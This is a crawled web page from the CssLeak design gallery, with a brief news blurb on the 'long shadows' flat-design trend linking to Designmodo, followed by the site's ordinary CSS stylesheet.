

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cssleak.com/detail-design-trend-long-shadows-27520.html
body_size: 2579
content:
<?xml version="1.0" encoding="iso-8859-1"?>

		<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
		"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
		<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US">
		<head>

	
		<title>Design Trend: Long Shadows - _news - Css Gallery</title>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1;"/>
		<meta http-equiv="Content-Language" content="en-US"/>
		<meta name="robots" content="index, follow"/>
		<meta name="description" content="shadow,design,flat,long,"/>
		<meta name="keywords" content=""/>
		<meta name="expires" content="never"/>

		<meta name="google-site-verification" content="r6Atl-tF88021eyV50GElF38cvVLX_HvezEfCBej0YI" />
		<!-- BEGIN .styles -->
		<link rel="stylesheet" href="/template/v5/css/style.css" type="text/css" media="screen" />                      
             
		<!-- END .styles -->           
		

		
		<!-- END .scripts -->	           

		<!-- [favicon] begin -->
		<link rel="shortcut icon" type="ivmage/x-icon" href="/template/v5/favicon.ico" />
		<link rel="icon" type="image/x-icon" href="/template/v5/favicon.ico" />  
		<!-- [favicon] end -->
			<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
			<script>
			window.addEventListener("load", function(){
			window.cookieconsent.initialise({
			  "palette": {
				"popup": {
				  "background": "#2A2421",
				  "text": "#F6F8ED"
				},
				"button": {
				  "background": "#F54900",
				  "text": "#F6F8ED"
				}
			  },
				  "content": {
					"message": "We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information you’ve provided to them or they’ve collected from your use of their services."
				  }
				})});
				</script>	
				<style>.cc-message{text-align:left;margin-right:10px;}</style>	
	</head><body>
		
	<div id="page">	
	<div id="top-space"></div>

    <!-- START HEADER -->
    <div id="header">
        
        <div class="inner">
        
            <!-- START LOGO -->
            <div id="logo">
                <a href="/" title=""><img src="/template/v5/images/logo.jpg" alt="Logo CssLeak"/></a>
            </div>
            <!-- END LOGO -->
			
			<!-- START NAV -->
            <div id="nav">
				<ul class="menu">
					<li><a href="/">Home</a></li>
					<li><a href="/detail-cat/gallery">Gallery</a></li>
					<li><a href="/cat/news">News</a></li>
					<li><a href="/submit/">Submit</a></li>
					<li><a href="/contact/">Contact</a></li>
				</ul>
			</div>            
			<!-- END NAV -->
			
			<div class="clear"></div>
            
        </div>
            
    </div>
    <!-- END HEADER -->   	
	
	<!-- START CONTENT -->
    <div id="content">
    
        


	
		<div class="section first">
			<div class="inner"> 
				<div class="two-tiers">
					<div class="box">
						<h1>Design Trend: Long Shadows</h1>
					</div>
					
					<div class="news-content">
						<div class="news-img">
							<a href="http://designmodo.com/long-shadows-design/" class="thumb" title="Design Trend: Long Shadows" target="_blank">
								<img src="/cache/images/95d952decd8c0358ffb91f2349f2c161.jpg"  alt="Design Trend: Long Shadows"/>
							</a>
						</div>
						
						<p><p>A new trend is making its way through cyberspace - long shadow design. The concept, which borrows themes from flat design, is popping up in a big way in recent weeks. The trend is impacting user interface elements and icons the strongest, but is starting to creep into other parts of website design.</p></p>
						<a href="http://designmodo.com/long-shadows-design/" class="news-ext" title="">Continue Reading</a>
						
					</div>
					<div class="box">
						<h3>Related News</h3>
					</div>
					<div class="related-section">		</div>
		
		
					<div class="box">
						<h3>Comments</h3>
					</div>
				</div>
				<div class="one-tier">
		<div class="widget">
			<div class="sb_spacer">
					<script type="text/javascript"><!--
						google_ad_client = "ca-pub-5043894842962370";
						/* Cssleak - Index */
						google_ad_slot = "8146731276";
						google_ad_width = 300;
						google_ad_height = 250;
						//-->
					</script>
					<script type="text/javascript"	src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				
			</div>
		</div>
		<div class="widget">		
			<div class="box">
			<h2>Source</h2>
			</div>
			<div class="sb_spacer">
				<ul class="websitemeta"><li><a href="http://designmodo.com/long-shadows-design/" title="">http://designmodo.com/long-shadows-design/</a></li>				<li>7546 views</li>
				</ul>
			</div>
		</div>
			<div class="widget">		
				<div class="box">
				<h2>Tags</h2>
				</div>
				<div class="sb_spacer">
					
					
				</div>
			</div>	</div>	
			</div>
		</div>
		
        
	<div class="section last">
		<div class="inner">
			<div class="ggads-footer">
			<script type="text/javascript"><!--
			google_ad_client = "ca-pub-5043894842962370";
			/* Cssleak - Footer */
			google_ad_slot = "4914063276";
			google_ad_width = 728;
			google_ad_height = 90;
			//-->
			</script>
			<script type="text/javascript"
			src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
			</script>
			</div>
		</div>
	</div>

		
		
    </div>
    <!-- END CONTENT -->
	<!-- START FOOTER -->
    <div id="footer">
        <div class="inner">
        
			<div class="one-tier">
				<div class="box">
				<h3>Links &amp; Friends</h3>
				</div>
				<ul class="links links-friends"><li><a href="http://www.flashmint.com/wp/" title="">FlashMint Blog</a></li></ul>		
			</div>
			<div class="one-tier">
				<div class="box">
					<h3>Recommended Links</h3>
				</div>	<ul class="links ressources"></ul>			
			</div>
			<div class="one-tier">
				<div class="box">
				<h3>About</h3>
				</div>				
				<p>CssLeak is a gallery that feature the best design website around the world. 
					The designs are ordered by web design trends and by popularity.
			   
			<br/>
			  
			</p>
					
			
			</div>
        
        </div> 
    </div>
    <!-- END FOOTER -->  
      
    
    <!-- START COPYRIGHT -->
    <p id="copyright">&copy; Copyright 2026 <a href="/" title="">CssLeak</a> all rights reserved. Designed &amp; developed by <a href="http://www.thomasbeal.com" title="Thomas B&eacute;al's Portfolio">Thomas B&eacute;al</a></p>
    <!-- END COPYRIGHT -->                                    
    </div> 	 <!-- END PAGE -->	
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"></script>
		<script type="text/javascript" src="/template/v5/js/jquery.hoverIntent.minified.js"></script>
		<script type="text/javascript" src="/template/v5/js/jquery.form.js"></script>
		<script type="text/javascript" src="/template/v5/js/cssleak.js"></script>
		<script type="text/javascript" src="/template/v5/js/ads.js"></script>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YKB2ZWR43F"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag("js", new Date());

		  gtag("config", "G-YKB2ZWR43F");
		</script>
         
		</body>
		</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.cssleak.com/template/v5/css/style.css
body_size: 3933
content:
/********** Default ************/
html {font-size:100%}
body {text-align:center;margin:0;font:12px sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";background:#F0F2E6;}

img {border:0}
.hide-me {display:none}
ul,li {margin:0;padding:0;list-style-type:none}
a {font:1.0em arial,sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#090063;text-decoration:none}
a:hover {font:1.0em sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#0C0A21;text-decoration:underline}

h1,h2,h3,h4 {padding:0;margin:0;}


h3{font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 5px 0;}

h3 a{font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 5px 0;}
h3 a:hover{color:#E75802;text-decoration:none;font:bold 16px "Trebuchet MS", sans-serif;}
h2 a{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;margin:0!important;padding:3px 0 3px 5px!important;}
h2 a:hover{color:#77D5E7;text-decoration:none;font:18px "Trebuchet MS", sans-serif;}

#page{min-height:100%;position:relative;}

.inner{width:980px;margin:0 auto;overflow:hidden;}
.section{padding:10px 0;text-align:left;overflow:hidden;background:url('/template/v5/images/bg-body.jpg');border-top:1px #FFF solid;border-bottom:1px #D6DAC2 solid;}

.full{float:left;width:970px;display:block;overflow:hidden;padding:0 5px;}
.half{float:left;width:480px;display:block;overflow:hidden;padding:0 5px;}
.two-tiers{float:left;width:642px;display:block;overflow:hidden;padding:0 5px;}
.one-tier{float:left;width:316px;display:block;overflow:hidden;padding:0 5px;}
.quart{float:left;width:235px;display:block;overflow:hidden;padding:0 5px;}
.three-quart{float:left;width:725px;display:block;overflow:hidden;padding:0 5px;}

/********** Header ************/
#header{width:100%;background:#CAE8E8 url("/template/v5/images/bg.jpg") no-repeat center;height:160px;}
#logo{position:absolute;float:left;margin:0px 0 0 -10px; }
.menu{overflow:hidden;display:block;position:absolute;margin:131px 0 0 10px;}
.menu li{float:left;margin:1px 10px;height:30px;}
.menu li a{padding:0 10px;color:#FFF;font: 16px "Trebuchet MS", sans-serif;
        }

.menu li a{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#A6ECF9), to(#78D4E5));
	background: -moz-linear-gradient(top,  #A6ECF9,  #78D4E5);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#A6ECF9', endColorstr='#78D4E5');
        -webkit-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	-moz-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	border: solid 1px #6ACADC;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #4BB4C7;
        -moz-text-shadow:0px 1px 1px #4BB4C7;
        text-shadow:0px 1px 1px #4BB4C7;}
.menu li a:hover{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#78D4E5), to(#A6ECF9));
	background: -moz-linear-gradient(top,  #78D4E5,  #A6ECF9);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#78D4E5', endColorstr='#A6ECF9');}



/********** Social ************/

.social a{text-shadow:0px 1px 2px #000;color:#FFF;letter-spacing:-0.3px!important;font: 12px sans-serif,verdana,Georgia,"Lucida Sans Unicode","trebuchet MS";}
.social a:hover {font:12px sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#CFEFFC;text-decoration:underline}
.social .top-text{margin:1px 13px 0 0;}

.social .top-icon {overflow:hidden;}
.social .top-icon a{float:left;}
.social .top-icon a.menu-text{margin:1px 3px 0 3px;}
.social {position:absolute;display:block;top:5px;margin:0 0px 0 390px;width:290px;}
.social li{float:left;margin:0 3px;}
/********** Content ************/
#content{width:100%;min-height:300px;padding-bottom:220px; -moz-box-shadow: 0px -1px 2px #4BB4C7;-webkit-box-shadow: 0px -1px 2px #4BB4C7;box-shadow: 0px -1px 2px #4BB4C7;}




/********** Index Specific *******/
.box{overflow:hidden;padding:2px;margin:10px 0;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.box h3{border:dashed 1px #DDD;margin:0!important;padding:0px 0 0px 5px;}
.box h2{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}
.box h1{font:26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}

.ggads{float:right;margin-top:40px}
.ggads-footer{float:center;text-align:center;width:100%;display:block;}


/*.news{background:#FFF url("/template/v5/images/news.png") no-repeat;}*/

.idx-twit{position:absolute;margin:-35px 0 0 430px;}
.idx-twit img{float:left;}
.idx-twit .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#53BBF3;}

.idx-feed{position:absolute;margin:-35px 0 0 530px;}
.idx-feed img{float:left;}
.idx-feed .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#E75802;}
.idx-feed-ws{position:absolute;margin:19px 0 0 625px;}
.idx-feed-ws img{float:left;}
.idx-feed-ws .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#E75802;}


.more{margin:5px 0 0px 0;clear:both;display:block;overflow:hidden;border-top:1px #D6DAC2 solid;width:100%;height:26px;text-align:center;-moz-box-shadow: 0px -1px 2px #DDD;-webkit-box-shadow: 0px -1px 2px #DDD;box-shadow: 0px -1px 2px #DDD;}
.more a{outline:none;background:#D6DAC2;width:100px;margin:0px auto;padding:1px 2px 4px 2px;float:center;display:block;font: 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;line-height: 1.1em;color:#4D522A;
-moz-border-radius-bottomright: 40px 31px;
border-bottom-right-radius: 40px 31px;
-moz-border-radius-bottom-left: 40px 31px;
border-bottom-left-radius: 40px 31px;}

.gallery-list .cats{display:none;z-index:100;position:absolute;margin:-10px 0 5px 0;padding:5px 10px;background:#FFF;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.gallery-list .cats li{background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;padding:0 0 0 15px;}
.gallery-list .cats li a{color:#E75802;display:block;font:bold 14px arial,"Trebuchet MS",sans-serif;margin:5px;}

a.select-puce{display:block;outline:none;padding:0 0 0 0!important;}
a.select-puce img{float:right;padding:7px 5px 0 0;-webkit-transition: -webkit-transform 0.2s ease-in-out;-moz-transition: -moz-transform 0.2s ease-in-out; transition: transform 0.2s ease-in-out;}
.rotate {-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-webkit-transform: rotate(360deg);transform: rotate(360deg); }




.moltee{display:block;overflow:hidden;}
.moltee li{display:block;overflow:hidden;float:left;width:314px;height:136px;margin:0px 1px 10px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.moltee li img{border:0px #DDD solid;margin:4px;}
.moltee li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:312px;height:134px;margin:0px;padding:0;background:#fff}


.logoheroes{display:block;overflow:hidden;}
.logoheroes li{display:block;overflow:hidden;float:left;width:156px;height:102px;margin:0px 1px 7px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.logoheroes li img{border:0px #DDD solid;margin:3px;}
.logoheroes li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:154px;height:100px;margin:0px;padding:0;background:#fff}


.imgr{display:block;overflow:hidden;}
.imgr li{display:block;overflow:hidden;float:left;width:156px;height:38px;margin:0px 1px 5px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}

.imgr li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:154px;height:36px;margin:0px;padding:0;background:#fff}

span.color-palette{display:block;overflow:hidden; margin:3px;}
span.color-palette span.color{    box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);  
    -o-box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);       
    -webkit-box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);     
    -moz-box-shadow:
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);float:left;text-indent:-9000px;display:block;}





/********** Website ************/
ul.gallery{float:left;display:block;overflow:hidden; width:100%;margin:5px 0 15px 0;}
ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:5px 5px 5px 5px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
ul.gallery li img{border:1px #DDD solid;margin:4px;}
ul.gallery li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:314px;height:218px;margin:0px;padding:0;background:#fff}
ul.gallery li  .img-featured{z-index:10;position:absolute;margin:188px 0 0 280px;}
ul.gallery li  .img-featured img{border:none;}

ul.gallery li div.info{position:absolute;overflow:hidden;margin:-126px 0 0 10px;display:none;width:296px;height:126px;}

.widget ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}


/*.gl-date{padding:2px;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
*/
ul.gallery li div.info .box{overflow:hidden;}
.websitemeta{border:dashed 1px #DDD;display:block;overflow:hidden;padding:2px;}
.websitemeta h4 a{float:left;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 0px 0;}
.websitemeta h4 a:hover{color:#E75802;text-decoration:none;font:bold 16px "Trebuchet MS", sans-serif;}


.gl-date{float:right;display:block;padding:0 2px;margin:0;}
.gl-date-day{padding:0px 5px 0px 0px;float:left;font: 20px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;}
.gl-date-end{float:left;text-align:center;padding:1px 0 0 0px;}
.gl-date-month{line-height:12px!important;font: 11px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}
.gl-date-year{line-height:12px!important;clear:both;font: 11px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}



.website-title{border:dashed 1px #DDD;display:block;overflow:hidden;padding:2px;}
.website-title h1{float:left;width:530px;font:26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:none;margin:0!important;padding:3px 0 3px 5px!important;}
.website-title .gl-date{margin:3px 0 0 0;}
.website-title .gl-date-day{padding:0px 5px 0px 0px;float:left;font: 26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;}
.website-title .gl-date-end{float:left;text-align:center;padding:1px 0 0 0px;}
.website-title .gl-date-month{line-height: 16px!important;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}
.website-title .gl-date-year{line-height:16px!important;clear:both;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}


.website .desc{margin:0 10px 15px 10px;}
.widget .websitemeta{border:0px;margin:0 0 0 5px;}
.widget .websitemeta li{padding:3px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;}
.widget .websitemeta li a {color:#E75802;}
.widget .websitemeta li a:hover {text-decoration:underline;}
/********** Website detail ************/
.website-content{overflow:hidden;}
.website-content p {margin:0 10px;}
.website-img{float:left;display:block;overflow:hidden;width:642px;height:442px;margin:10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.website-img img{border:1px #DDD solid;margin:4px;}
.website-img a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:640px;height:440px;margin:0px;padding:0;background:#fff}

.related-section ul.gallery{float:left;display:block;overflow:hidden; width:100%;margin:5px 0 15px 0;}
.related-section ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:5px 3px 3px 2px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}


ul.color-list{width:100%;display:block;margin:15px 0 0 0;overflow:hidden;}
ul.color-list li{float:left;margin:0 8px 0 8px;font-size:8px;}
ul.color-list li a{border:4px #fff solid;display:block;width:40px;height:40px;margin:0 0 2px 0;padding:0;line-height:10px;
box-shadow: 
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);  
    -o-box-shadow: 
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);       
    -webkit-box-shadow:
        0px 1px 1px #D6DAC2, 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);     
    -moz-box-shadow:
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);}


div.ad_list{width:100%;}
div.ads_block{display:block;margin:0 auto 0 auto;overflow:hidden;}
div.ads_block a.ads-link{background:transparent;display:block;float:left;}
div.advertisehere{width:100%;display:block;text-align:center;}


/********** Tags ************/
div.tag{display:block;overflow:hidden;float:left;width:310px;margin:5px 0;}
ul.tag li{display:block;overflow:hidden;float:left;margin:2px 2px;}
.tag-l{float:left;background: url("/template/v5/images/tag-l.png") no-repeat;width:15px;height:25px;display:block;}
.tag-r{float:left;background: url("/template/v5/images/tag-r.png") no-repeat;width:3px;height:25px;display:block;}
.tag-bg{padding:5px 5px 3px 4px;float:left;background: url("/template/v5/images/tag-bg.png") repeat-x;height:25px;display:block;}
a.tag-bg{text-shadow: 0 1px 1px #FFF;font: bold 11px arial,sans-serif,Georgia,"trebuchet MS";color:#96671C;}







/********** News ************/
ul#news-list{float:left;display:block;overflow:hidden; width:100%;margin:0 0 10px 0;}
ul#news-list li{float:left;display:block;overflow:hidden;width:314px;min-height:46px;margin:0px 3px;padding:5px 0 5px 0;border-bottom:1px #D6DAC2 solid;}
ul#news-list li img{margin:3px;}
ul#news-list a.thumb{float:left;display:block;overflow:hidden; margin:0 5px 0 0;padding:0;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
ul#news-list a.title{float:left;margin:2px 0 0 0;width:273px;font:12px arial,"Trebuchet MS",sans-serif;color:#4D522A;}

.news-date{float:left;margin:2px 0 0 0;color:#757d40;font-size:9px;}


ul#blog-news-list{float:left;display:block;overflow:hidden; margin:0 0 10px 0;}
ul#blog-news-list li{width:100%;float:left;display:block;overflow:hidden;margin:0px 3px;padding:5px 0;border-bottom:1px #D6DAC2 solid;}
.newsl-img{float:left;display:block;overflow:hidden;width:112px;height:112px;margin:10px 10px 10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.newsl-img img{border:1px #DDD solid;margin:4px;}
.newsl-img a.thumb{float:left;border:1px #DDD solid;display:block;overflow:hidden; width:110px;height:110px;margin:0px;padding:0;background:#fff}

.newsl-txt{float:left;margin:5px 0 0 0;width:510px;}
.newsl-txt a h3{color:#E75802;font:18px arial,"Trebuchet MS",sans-serif;margin:0px 0 0 0;padding:5px 0;}
.newsl-txt a:hover h3{text-decoration:underline;border:none;}
.newsl-txt a:hover{border:none;}


.news-content{overflow:hidden;padding:0px 0 15px 0;}
.news-content p {margin:10px 10px;}
.news-img{float:left;display:block;overflow:hidden;width:112px;height:112px;margin:10px 10px 10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.news-img img{border:1px #DDD solid;margin:4px;padding:0px!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}
.news-img a.thumb{float:left;border:1px #DDD solid;display:block;overflow:hidden; width:110px;height:110px;margin:0px;padding:0;background:#fff}

.news-content a{color:#E75802;}
.news-content img{max-width:620px; padding:10px;background:#FFF;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}

#last-site,#featured-site{display:block;clear:both;overflow:hidden;margin:0px 0 15px 0;padding:15px 0 0 0;}


a.news-ext{overflow:hidden;position:relative;top:10px;padding:0 10px 1px 10px;color:#FFF;font: 14px "Trebuchet MS", sans-serif;
        }

a.news-ext{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#F59701), to(#F82D00));
	background: -moz-linear-gradient(top,  #F59701,  #F82D00);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#F59701', endColorstr='#F82D00');
        -webkit-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	-moz-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	border: solid 1px #A35B4D;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #A35B4D;
        -moz-text-shadow:0px 1px 1px #A35B4D;
        text-shadow:0px 1px 1px #A35B4D;}
a.news-ext:hover{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#F82D00), to(#F59701));
	background: -moz-linear-gradient(top,  #F82D00,  #F59701);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#F82D00', endColorstr='#F59701');}
.first{}

/********** Sidebar ************/
.widget{overflow:hidden;}
.widget h2{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;line-height: 1.1em;color:#77d5e7;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}

.widget .links{border:0px;margin:0 0 0 5px;}
.widget .links li{padding:3px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;}
.widget .links li a {color:#E75802;}
.widget .links li a:hover {text-decoration:underline;}

.widget .cats{border:0px;margin:0 0 3px 5px;overflow:hidden;}
.widget .cats li{border-bottom:1px #D6DAC2 solid;padding:5px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 6px;}
.widget .cats li a {color:#4D522A;}
.widget .cats li a:hover {text-decoration:underline;}


/********** Footer ************/
#footer{position:absolute;
        bottom:35px;
        left:0;
        width:100%;
        background:#2a2421;
        color:#c2c2ae;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,1);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,1);
	box-shadow: 0 2px 0px rgba(0,0,0,1);
	border-bottom:1px #473d38 solid;min-height:20px;margin:0;text-align:left;}
#copyright{
        width:100%;
        position:absolute;
        bottom:0;
        left:0;background:#110f0d;height:20px;padding:10px 0 3px 0;color:#c2c2ae;margin:0;font-size:10px;}
#copyright a{color:#E75802;}
#footer .box{background:#C2C2AE;border-color:#110f0d;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	box-shadow: 0 2px 0px rgba(0,0,0,0.4);}
#footer .box h3{background:#C2C2AE1;color:#2a2421;border-color:#969687;}
#footer p{padding:2px 5px;font:12px "Trebuchet MS", sans-serif;}

